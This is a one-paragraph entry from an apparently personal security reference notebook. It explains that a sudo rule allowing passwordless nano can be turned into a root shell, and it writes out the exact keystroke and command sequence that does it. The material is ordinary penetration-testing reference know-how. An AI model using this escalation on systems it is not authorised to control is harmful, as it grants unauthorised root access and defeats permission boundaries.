 cardboard-iguana.com/grimoire
nano :: Cardboard Iguana Security
If nano can be run with NOPASSWD via sudo, then you can use
the following to break out into a root shell: CTRL+R (read file)
CTRL+X (execute file) reset; sh 1>&0 2>&0 Boom!.
#Application/nano #Application/sud
Monday, May 5, 2025 1 min read
#AttackCycle/PrivE